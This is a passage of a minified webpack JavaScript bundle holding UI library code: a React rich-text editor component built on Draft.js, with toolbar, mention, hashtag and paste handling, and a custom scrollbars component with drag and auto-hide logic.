n=null!=arguments[t]?arguments[t]:{};t%2?Mr(Object(n),!0).forEach((function(t){Cr(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Cr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function xr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Tr(e){return(Tr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Or(e,t){return(Or=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(38),n(39);var jr=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==wr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Tr(e).call(this,t))).onEditorBlur=function(){n.setState({editorFocused:!1})},n.onEditorFocus=function(e){var t=n.props.onFocus;n.setState({editorFocused:!0});var r=n.focusHandler.isEditorFocused();t&&r&&t(e)},n.onEditorMouseDown=function(){n.focusHandler.onEditorMouseDown()},n.keyBindingFn=function(e){if("Tab"!==e.key)return"ArrowUp"!==e.key&&"ArrowDown"!==e.key||v()&&e.preventDefault(),Object(l.getDefaultKeyBinding)(e);var t=n.props.onTab;if(!t||!t(e)){var r=Object(u.changeDepth)(n.state.editorState,e.shiftKey?-1:1,4);r&&r!==n.state.editorState&&(n.onChange(r),e.preventDefault())}return null},n.onToolbarFocus=function(e){var t=n.props.onFocus;t&&n.focusHandler.isToolbarFocused()&&t(e)},n.onWrapperBlur=function(e){var t=n.props.onBlur;t&&n.focusHandler.isEditorBlur(e)&&t(e,n.getEditorState())},n.onChange=function(e){var t=n.props,r=t.readOnly,o=t.onEditorStateChange;r||"atomic"===Object(u.getSelectedBlocksType)(e)&&e.getSelection().isCollapsed||(o&&o(e,n.props.wrapperId),w(n.props,"editorState")?n.afterChange(e):n.setState({editorState:e},n.afterChange(e)))},n.setWrapperReference=function(e){n.wrapper=e},n.setEditorReference=function(e){n.props.editorRef&&n.props.editorRef(e),n.editor=e},n.getCompositeDecorator=function(e){var t=[].concat(_r(n.props.customDecorators),[{strategy:$n,component:er({showOpenOptionOnHover:e.link.showOpenOptionOnHover})}]);return n.props.mention&&t.push.apply(t,_r(function(e){return[new nr(e.mentionClassName).getMentionDecorator(),new cr(e).getSuggestionDecorator()]}(Er({},n.props.mention,{onChange:n.onChange,getEditorState:n.getEditorState,getSuggestions:n.getSuggestions,getWrapperRef:n.getWrapperRef,modalHandler:n.modalHandler})))),n.props.hashtag&&t.push(function(e){return new sr(e).getHashtagDecorator()}(n.props.hashtag)),new l.CompositeDecorator(t)},n.getWrapperRef=function(){return n.wrapper},n.getEditorState=function(){return n.state.editorState},n.getSuggestions=function(){return n.props.mention&&n.props.mention.suggestions},n.afterChange=function(e){setTimeout((function(){var t=n.props,r=t.onChange,o=t.onContentStateChange;r&&r(Object(l.convertToRaw)(e.getCurrentContent())),o&&o(Object(l.convertToRaw)(e.getCurrentContent()))}))},n.isReadOnly=function(){return n.props.readOnly},n.isImageAlignmentEnabled=function(){return n.state.toolbar.image.alignmentEnabled},n.createEditorState=function(e){var t;if(w(n.props,"editorState"))n.props.editorState&&(t=l.EditorState.set(n.props.editorState,{decorator:e}));else if(w(n.props,"defaultEditorState"))n.props.defaultEditorState&&(t=l.EditorState.set(n.props.defaultEditorState,{decorator:e}));else if(w(n.props,"contentState")){if(n.props.contentState){var r=Object(l.convertFromRaw)(n.props.contentState);t=l.EditorState.createWithContent(r,e),t=l.EditorState.moveSelectionToEnd(t)}}else if(w(n.props,"defaultContentState")||w(n.props,"initialContentState")){var o=n.props.defaultContentState||n.props.initialContentState;o&&(o=Object(l.convertFromRaw)(o),t=l.EditorState.createWithContent(o,e),t=l.EditorState.moveSelectionToEnd(t))}return t||l.EditorState.createEmpty(e)},n.filterEditorProps=function(e){return t=e,n=["onChange","onEditorStateChange","onContentStateChange","initialContentState","defaultContentState","contentState","editorState","defaultEditorState","locale","localization","toolbarOnFocus","toolbar","toolbarCustomButtons","toolbarClassName","editorClassName","toolbarHidden","wrapperClassName","toolbarStyle","editorStyle","wrapperStyle","uploadCallback","onFocus","onBlur","onTab","mention","hashtag","ariaLabel","customBlockRenderFunc","customDecorators","handlePastedText","customStyleMap"],r=Object.keys(t).filter((function(e){return n.indexOf(e)<0})),o={},r&&0<r.length&&r.forEach((function(e){o[e]=t[e]})),o;var t,n,r,o},n.getStyleMap=function(e){return Er({},Object(u.getCustomStyleMap)(),{},e.customStyleMap)},n.changeEditorState=function(e){var t=Object(l.convertFromRaw)(e),r=n.state.editorState;return r=l.EditorState.push(r,t,"insert-characters"),l.EditorState.moveSelectionToEnd(r)},n.focusEditor=function(){setTimeout((function(){n.editor.focus()}))},n.handleKeyCommand=function(e){var t=n.state,r=t.editorState,o=t.toolbar.inline;if(o&&0<=o.options.indexOf(e)){var i=l.RichUtils.handleKeyCommand(r,e);if(i)return n.onChange(i),!0}return!1},n.handleReturn=function(e){if(v())return!0;var t=n.state.editorState,r=Object(u.handleNewLine)(t,e);return!!r&&(n.onChange(r),!0)},n.handlePastedTextFn=function(e,t){var r=n.state.editorState,o=n.props,i=o.handlePastedText,a=o.stripPastedStyles;return i?i(e,t,r,n.onChange):!a&&function(e,t,n,r){var o=Object(u.getSelectedBlock)(n);if(o&&"code"===o.type){var i=l.Modifier.replaceText(n.getCurrentContent(),n.getSelection(),e,n.getCurrentInlineStyle());return r(l.EditorState.push(n,i,"insert-characters")),!0}if(t){var a=_()(t),c=n.getCurrentContent();return a.entityMap.forEach((function(e,t){c=c.mergeEntityData(t,e)})),c=l.Modifier.replaceWithFragment(c,n.getSelection(),new x.List(a.contentBlocks)),r(l.EditorState.push(n,c,"insert-characters")),!0}return!1}(e,t,r,n.onChange)},n.preventDefault=function(e){"INPUT"===e.target.tagName||"LABEL"===e.target.tagName||"TEXTAREA"===e.target.tagName?n.focusHandler.onInputMouseDown():e.preventDefault()};var r=E(br,t.toolbar),o=t.wrapperId?t.wrapperId:Math.floor(1e4*Math.random());n.wrapperId="rdw-wrapper-".concat(o),n.modalHandler=new f,n.focusHandler=new p,n.blockRendererFn=function(e,t){return function(n){if("function"==typeof t){var r=t(n,e,e.getEditorState);if(r)return r}if("atomic"===n.getType()){var o=e.getEditorState().getCurrentContent().getEntity(n.getEntityAt(0));if(o&&"IMAGE"===o.type)return{component:vr(e),editable:!1};if(o&&"EMBEDDED_LINK"===o.type)return{component:pr,editable:!1}}}}({isReadOnly:n.isReadOnly,isImageAlignmentEnabled:n.isImageAlignmentEnabled,getEditorState:n.getEditorState,onChange:n.onChange},t.customBlockRenderFunc),n.editorProps=n.filterEditorProps(t),n.customStyleMap=n.getStyleMap(t),n.compositeDecorator=n.getCompositeDecorator(r);var i=n.createEditorState(n.compositeDecorator);return Object(u.extractInlineStyle)(i),n.state={editorState:i,editorFocused:!1,toolbar:r},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Or(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.modalHandler.init(this.wrapperId)}},{key:"componentDidUpdate",value:function(e){if(e!==this.props){var t={},n=this.props,r=n.editorState,o=n.contentState;if(!this.state.toolbar){var i=E(br,i);t.toolbar=i}if(w(this.props,"editorState")&&r!==e.editorState)t.editorState=r?l.EditorState.set(r,{decorator:this.compositeDecorator}):l.EditorState.createEmpty(this.compositeDecorator);else if(w(this.props,"contentState")&&o!==e.contentState)if(o){var a=this.changeEditorState(o);a&&(t.editorState=a)}else t.editorState=l.EditorState.createEmpty(this.compositeDecorator);e.editorState===r&&e.contentState===o||Object(u.extractInlineStyle)(t.editorState),Object.keys(t).length&&this.setState(t),this.editorProps=this.filterEditorProps(this.props),this.customStyleMap=this.getStyleMap(this.props)}}},{key:"render",value:function(){var e=this.state,t=e.editorState,n=e.editorFocused,r=e.toolbar,i=this.props,a=i.locale,c=i.localization,f=c.locale,p=c.translations,d=i.toolbarCustomButtons,h=i.toolbarOnFocus,y=i.toolbarClassName,m=i.toolbarHidden,v=i.editorClassName,S=i.wrapperClassName,w=i.toolbarStyle,k=i.editorStyle,M=i.wrapperStyle,E=i.uploadCallback,C=i.ariaLabel,_={modalHandler:this.modalHandler,editorState:t,onChange:this.onChange,translations:Er({},Sr[a||f],{},p)},x=n||this.focusHandler.isInputFocused()||!h;return o.a.createElement("div",{id:this.wrapperId,className:s()(S,"rdw-editor-wrapper"),style:M,onClick:this.modalHandler.onEditorClick,onBlur:this.onWrapperBlur,"aria-label":"rdw-wrapper"},!m&&o.a.createElement("div",{className:s()("rdw-editor-toolbar",y),style:Er({visibility:x?"visible":"hidden"},w),onMouseDown:this.preventDefault,"aria-label":"rdw-toolbar","aria-hidden":(!n&&h).toString(),onFocus:this.onToolbarFocus},r.options.map((function(e,t){var n=qn[e],i=r[e];return"image"===e&&E&&(i.uploadCallback=E),o.a.createElement(n,kr({key:t},_,{config:i}))})),d&&d.map((function(e,t){return o.a.cloneElement(e,Er({key:t},_))}))),o.a.createElement("div",{ref:this.setWrapperReference,className:s()(v,"rdw-editor-main"),style:k,onClick:this.focusEditor,onFocus:this.onEditorFocus,onBlur:this.onEditorBlur,onKeyDown:g.onKeyDown,onMouseDown:this.onEditorMouseDown},o.a.createElement(l.Editor,kr({ref:this.setEditorReference,keyBindingFn:this.keyBindingFn,editorState:t,onChange:this.onChange,blockStyleFn:b,customStyleMap:this.getStyleMap(this.props),handleReturn:this.handleReturn,handlePastedText:this.handlePastedTextFn,blockRendererFn:this.blockRendererFn,handleKeyCommand:this.handleKeyCommand,ariaLabel:C||"rdw-editor",blockRenderMap:u.blockRenderMap},this.editorProps))))}}])&&xr(t.prototype,n),e}();jr.propTypes={onChange:a.a.func,onEditorStateChange:a.a.func,onContentStateChange:a.a.func,initialContentState:a.a.object,defaultContentState:a.a.object,contentState:a.a.object,editorState:a.a.object,defaultEditorState:a.a.object,toolbarOnFocus:a.a.bool,spellCheck:a.a.bool,stripPastedStyles:a.a.bool,toolbar:a.a.object,toolbarCustomButtons:a.a.array,toolbarClassName:a.a.string,toolbarHidden:a.a.bool,locale:a.a.string,localization:a.a.object,editorClassName:a.a.string,wrapperClassName:a.a.string,toolbarStyle:a.a.object,editorStyle:a.a.object,wrapperStyle:a.a.object,uploadCallback:a.a.func,onFocus:a.a.func,onBlur:a.a.func,onTab:a.a.func,mention:a.a.object,hashtag:a.a.object,textAlignment:a.a.string,readOnly:a.a.bool,tabIndex:a.a.number,placeholder:a.a.string,ariaLabel:a.a.string,ariaOwneeID:a.a.string,ariaActiveDescendantID:a.a.string,ariaAutoComplete:a.a.string,ariaDescribedBy:a.a.string,ariaExpanded:a.a.string,ariaHasPopup:a.a.string,customBlockRenderFunc:a.a.func,wrapperId:a.a.number,customDecorators:a.a.array,editorRef:a.a.func,handlePastedText:a.a.func},jr.defaultProps={toolbarOnFocus:!1,toolbarHidden:!1,stripPastedStyles:!1,localization:{locale:"en",translations:{}},customDecorators:[]};var Dr=jr;n.d(t,"Editor",(function(){return Dr}))}],r.c=i,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=8);function r(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i}(n("ERkP"),n("zpdM"),n("Svze"))},oMwj:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("LH3b"),o=n("BIYD"),i=n("IXlr"),a=function(){function e(e,t){var n=this;this.result={},this.rol=new r.default((function(r){var a=o.default(e)(r);i.default(n.result,a)||(t(a),n.result=a)}))}return e.prototype.observe=function(e){this.rol.observe(e)},e.prototype.disconnect=function(){this.rol.disconnect()},e}();t.default=a},oNIj:function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e,t){e.setMode("composite"),e.update(r.set(e._latestEditorState,{inCompositionMode:!0})),e._onCompositionStart(t)}},ooRk:function(e,t,n){"use strict";var r=n("3Hp6").OrderedMap,o={createFromArray:function(e){return r(e.map((function(e){return[e.getKey(),e]})))}};e.exports=o},or4R:function(e,t,n){"use strict";var r=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.getType=function(){return this.get("type")},o.getMutability=function(){return this.get("mutability")},o.getData=function(){return this.get("data")},r}((0,n("3Hp6").Record)({type:"TOKEN",mutability:"IMMUTABLE",data:Object}));e.exports=r},oxSy:function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,i=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},p2Oq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("0xii"),a=m(i),l=m(n("voa/")),u=n("ERkP"),c=m(n("aWzz")),s=m(n("7NtS")),f=m(n("k93s")),p=m(n("M+uA")),d=m(n("ca4U")),h=m(n("PupT")),g=n("Zjh3"),y=n("/vf7");function m(e){return e&&e.__esModule?e:{default:e}}function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var S=function(e){function t(e){var n;v(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=b(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e].concat(o)));return a.getScrollLeft=a.getScrollLeft.bind(a),a.getScrollTop=a.getScrollTop.bind(a),a.getScrollWidth=a.getScrollWidth.bind(a),a.getScrollHeight=a.getScrollHeight.bind(a),a.getClientWidth=a.getClientWidth.bind(a),a.getClientHeight=a.getClientHeight.bind(a),a.getValues=a.getValues.bind(a),a.getThumbHorizontalWidth=a.getThumbHorizontalWidth.bind(a),a.getThumbVerticalHeight=a.getThumbVerticalHeight.bind(a),a.getScrollLeftForOffset=a.getScrollLeftForOffset.bind(a),a.getScrollTopForOffset=a.getScrollTopForOffset.bind(a),a.scrollLeft=a.scrollLeft.bind(a),a.scrollTop=a.scrollTop.bind(a),a.scrollToLeft=a.scrollToLeft.bind(a),a.scrollToTop=a.scrollToTop.bind(a),a.scrollToRight=a.scrollToRight.bind(a),a.scrollToBottom=a.scrollToBottom.bind(a),a.handleTrackMouseEnter=a.handleTrackMouseEnter.bind(a),a.handleTrackMouseLeave=a.handleTrackMouseLeave.bind(a),a.handleHorizontalTrackMouseDown=a.handleHorizontalTrackMouseDown.bind(a),a.handleVerticalTrackMouseDown=a.handleVerticalTrackMouseDown.bind(a),a.handleHorizontalThumbMouseDown=a.handleHorizontalThumbMouseDown.bind(a),a.handleVerticalThumbMouseDown=a.handleVerticalThumbMouseDown.bind(a),a.handleWindowResize=a.handleWindowResize.bind(a),a.handleScroll=a.handleScroll.bind(a),a.handleDrag=a.handleDrag.bind(a),a.handleDragEnd=a.handleDragEnd.bind(a),a.state={didMountUniversal:!1},a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.addListeners(),this.update(),this.componentDidMountUniversal()}},{key:"componentDidMountUniversal",value:function(){this.props.universal&&this.setState({didMountUniversal:!0})}},{key:"componentDidUpdate",value:function(){this.update()}},{key:"componentWillUnmount",value:function(){this.removeListeners(),(0,i.cancel)(this.requestFrame),clearTimeout(this.hideTracksTimeout),clearInterval(this.detectScrollingInterval)}},{key:"getScrollLeft",value:function(){return this.view?this.view.scrollLeft:0}},{key:"getScrollTop",value:function(){return this.view?this.view.scrollTop:0}},{key:"getScrollWidth",value:function(){return this.view?this.view.scrollWidth:0}},{key:"getScrollHeight",value:function(){return this.view?this.view.scrollHeight:0}},{key:"getClientWidth",value:function(){return this.view?this.view.clientWidth:0}},{key:"getClientHeight",value:function(){return this.view?this.view.clientHeight:0}},{key:"getValues",value:function(){var e=this.view||{},t=e.scrollLeft,n=void 0===t?0:t,r=e.scrollTop,o=void 0===r?0:r,i=e.scrollWidth,a=void 0===i?0:i,l=e.scrollHeight,u=void 0===l?0:l,c=e.clientWidth,s=void 0===c?0:c,f=e.clientHeight,p=void 0===f?0:f;return{left:n/(a-s)||0,top:o/(u-p)||0,scrollLeft:n,scrollTop:o,scrollWidth:a,scrollHeight:u,clientWidth:s,clientHeight:p}}},{key:"getThumbHorizontalWidth",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollWidth,i=r.clientWidth,a=(0,d.default)(this.trackHorizontal),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getThumbVerticalHeight",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollHeight,i=r.clientHeight,a=(0,h.default)(this.trackVertical),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getScrollLeftForOffset",value:function(e){var t=this.view,n=t.scrollWidth,r=t.clientWidth;return e/((0,d.default)(this.trackHorizontal)-this.getThumbHorizontalWidth())*(n-r)}},{key:"getScrollTopForOffset",value:function(e){var t=this.view,n=t.scrollHeight,r=t.clientHeight;return e/((0,h.default)(this.trackVertical)-this.getThumbVerticalHeight())*(n-r)}},{key:"scrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollLeft=e)}},{key:"scrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollTop=e)}},{key:"scrollToLeft",value:function(){this.view&&(this.view.scrollLeft=0)}},{key:"scrollToTop",value:function(){this.view&&(this.view.scrollTop=0)}},{key:"scrollToRight",value:function(){this.view&&(this.view.scrollLeft=this.view.scrollWidth)}},{key:"scrollToBottom",value:function(){this.view&&(this.view.scrollTop=this.view.scrollHeight)}},{key:"addListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.addEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.addEventListener("mouseenter",this.handleTrackMouseEnter),t.addEventListener("mouseleave",this.handleTrackMouseLeave),t.addEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.addEventListener("mouseenter",this.handleTrackMouseEnter),n.addEventListener("mouseleave",this.handleTrackMouseLeave),n.addEventListener("mousedown",this.handleVerticalTrackMouseDown),r.addEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.addEventListener("mousedown",this.handleVerticalThumbMouseDown),window.addEventListener("resize",this.handleWindowResize))}}},{key:"removeListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.removeEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.removeEventListener("mouseenter",this.handleTrackMouseEnter),t.removeEventListener("mouseleave",this.handleTrackMouseLeave),t.removeEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.removeEventListener("mouseenter",this.handleTrackMouseEnter),n.removeEventListener("mouseleave",this.handleTrackMouseLeave),n.removeEventListener("mousedown",this.handleVerticalTrackMouseDown),r.removeEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.removeEventListener("mousedown",this.handleVerticalThumbMouseDown),window.removeEventListener("resize",this.handleWindowResize),this.teardownDragging())}}},{key:"handleScroll",value:function(e){var t=this,n=this.props,r=n.onScroll,o=n.onScrollFrame;r&&r(e),this.update((function(e){var n=e.scrollLeft,r=e.scrollTop;t.viewScrollLeft=n,t.viewScrollTop=r,o&&o(e)})),this.detectScrolling()}},{key:"handleScrollStart",value:function(){var e=this.props.onScrollStart;e&&e(),this.handleScrollStartAutoHide()}},{key:"handleScrollStartAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleScrollStop",value:function(){var e=this.props.onScrollStop;e&&e(),this.handleScrollStopAutoHide()}},{key:"handleScrollStopAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleWindowResize",value:function(){this.update()}},{key:"handleHorizontalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientX,r=t.getBoundingClientRect().left,o=this.getThumbHorizontalWidth(),i=Math.abs(r-n)-o/2;this.view.scrollLeft=this.getScrollLeftForOffset(i)}},{key:"handleVerticalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientY,r=t.getBoundingClientRect().top,o=this.getThumbVerticalHeight(),i=Math.abs(r-n)-o/2;this.view.scrollTop=this.getScrollTopForOffset(i)}},{key:"handleHorizontalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientX,r=t.offsetWidth,o=t.getBoundingClientRect().left;this.prevPageX=r-(n-o)}},{key:"handleVerticalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientY,r=t.offsetHeight,o=t.getBoundingClientRect().top;this.prevPageY=r-(n-o)}},{key:"setupDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyle),document.addEventListener("mousemove",this.handleDrag),document.addEventListener("mouseup",this.handleDragEnd),document.onselectstart=p.default}},{key:"teardownDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyleReset),document.removeEventListener("mousemove",this.handleDrag),document.removeEventListener("mouseup",this.handleDragEnd),document.onselectstart=void 0}},{key:"handleDragStart",value:function(e){this.dragging=!0,e.stopImmediatePropagation(),this.setupDragging()}},{key:"handleDrag",value:function(e){if(this.prevPageX){var t=e.clientX,n=-this.trackHorizontal.getBoundingClientRect().left+t-(this.getThumbHorizontalWidth()-this.prevPageX);this.view.scrollLeft=this.getScrollLeftForOffset(n)}if(this.prevPageY){var r=e.clientY,o=-this.trackVertical.getBoundingClientRect().top+r-(this.getThumbVerticalHeight()-this.prevPageY);this.view.scrollTop=this.getScrollTopForOffset(o)}return!1}},{key:"handleDragEnd",value:function(){this.dragging=!1,this.prevPageX=this.prevPageY=0,this.teardownDragging(),this.handleDragEndAutoHide()}},{key:"handleDragEndAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleTrackMouseEnter",value:function(){this.trackMouseOver=!0,this.handleTrackMouseEnterAutoHide()}},{key:"handleTrackMouseEnterAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleTrackMouseLeave",value:function(){this.trackMouseOver=!1,this.handleTrackMouseLeaveAutoHide()}},{key:"handleTrackMouseLeaveAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"showTracks",value:function(){clearTimeout(this.hideTracksTimeout),(0,l.default)(this.trackHorizontal,{opacity:1}),(0,l.default)(this.trackVertical,{opacity:1})}},{key:"hideTracks",value:function(){var e=this;if(!this.dragging&&!this.scrolling&&!this.trackMouseOver){var t=this.props.autoHideTimeout;clearTimeout(this.hideTracksTimeout),this.hideTracksTimeout=setTimeout((function(){(0,l.default)(e.trackHorizontal,{opacity:0}),(0,l.default)(e.trackVertical,{opacity:0})}),t)}}},{key:"detectScrolling",value:function(){var e=this;this.scrolling||(this.scrolling=!0,this.handleScrollStart(),this.detectScrollingInterval=setInterval((function(){e.lastViewScrollLeft===e.viewScrollLeft&&e.lastViewScrollTop===e.viewScrollTop&&(clearInterval(e.detectScrollingInterval),e.scrolling=!1,e.handleScrollStop()),e.lastViewScrollLeft=e.viewScrollLeft,e.lastViewScrollTop=e.viewScrollTop}),100))}},{key:"raf",value:function(e){var t=this;this.requestFrame&&a.default.cancel(this.requestFrame),this.requestFrame=(0,a.default)((function(){t.requestFrame=void 0,e()}))}},{key:"update",value:function(e){var t=this;this.raf((function(){return t._update(e)}))}},{key:"_update",value:function(e){var t=this.props,n=t.onUpdate,r=t.hideTracksWhenNotNeeded,o=this.getValues();if((0,f.default)()){var i=o.scrollLeft,a=o.clientWidth,u=o.scrollWidth,c=(0,d.default)(this.trackHorizontal),s=this.getThumbHorizontalWidth(),p={width:s,transform:"translateX("+i/(u-a)*(c-s)+"px)"},g=o.scrollTop,y=o.clientHeight,m=o.scrollHeight,v=(0,h.default)(this.trackVertical),b=this.getThumbVerticalHeight(),S={height:b,transform:"translateY("+g/(m-y)*(v-b)+"px)"};if(r){var w={visibility:u>a?"visible":"hidden"},k={visibility:m>y?"visible":"hidden"};(0,l.default)(this.trackHorizontal,w),(0,l.default)(this.trackVertical,k)}(0,l.default)(this.thumbHorizontal,p),(0,l.default)(this.thumbVertical,S)}n&&n(o),"function"==typeof e&&e(o)}},{key:"render",value:function(){var e=this,t=(0,f.default)(),n=this.props,o=(n.onScroll,n.onScrollFrame,n.onScrollStart,n.onScrollStop,n.onUpdate,n.renderView),i=n.renderTrackHorizontal,a=n.renderTrackVertical,l=n.renderThumbHorizontal,c=n.renderThumbVertical,p=n.tagName,d=(n.hideTracksWhenNotNeeded,n.autoHide),h=(n.autoHideTimeout,n.autoHideDuration),y=(n.thumbSize,n.thumbMinSize,n.universal),m=n.autoHeight,v=n.autoHeightMin,b=n.autoHeightMax,S=n.style,w=n.children,k=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["onScroll","onScrollFrame","onScrollStart","onScrollStop","onUpdate","renderView","renderTrackHorizontal","renderTrackVertical","renderThumbHorizontal","renderThumbVertical","tagName","hideTracksWhenNotNeeded","autoHide","autoHideTimeout","autoHideDuration","thumbSize","thumbMinSize","universal","autoHeight","autoHeightMin","autoHeightMax","style","children"]),M=this.state.didMountUniversal,E=r({},g.containerStyleDefault,m&&r({},g.containerStyleAutoHeight,{minHeight:v,maxHeight:b}),S),C=r({},g.viewStyleDefault,{marginRight:t?-t:0,marginBottom:t?-t:0},m&&r({},g.viewStyleAutoHeight,{minHeight:(0,s.default)(v)?"calc("+v+" + "+t+"px)":v+t,maxHeight:(0,s.default)(b)?"calc("+b+" + "+t+"px)":b+t}),m&&y&&!M&&{minHeight:v,maxHeight:b},y&&!M&&g.viewStyleUniversalInitial),_={transition:"opacity "+h+"ms",opacity:0},x=r({},g.trackHorizontalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"}),T=r({},g.trackVerticalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"});return(0,u.createElement)(p,r({},k,{style:E,ref:function(t){e.container=t}}),[(0,u.cloneElement)(o({style:C}),{key:"view",ref:function(t){e.view=t}},w),(0,u.cloneElement)(i({style:x}),{key:"trackHorizontal",ref:function(t){e.trackHorizontal=t}},(0,u.cloneElement)(l({style:g.thumbHorizontalStyleDefault}),{ref:function(t){e.thumbHorizontal=t}})),(0,u.cloneElement)(a({style:T}),{key:"trackVertical",ref:function(t){e.trackVertical=t}},(0,u.cloneElement)(c({style:g.thumbVerticalStyleDefault}),{ref:function(t){e.thumbVertical=t}}))])}}]),t}(u.Component);t.default=S,S.propTypes={onScroll:c.default.func,onScrollFrame:c.default.func,onScrollStart:c.default.func,onScrollStop:c.default.func,onUpdate:c.default.func,renderView:c.default.func,renderTrackHorizontal:c.default.func,renderTrackVertical:c.default.func,renderThumbHorizontal:c.default.func,renderThumbVertical:c.default.func,tagName:c.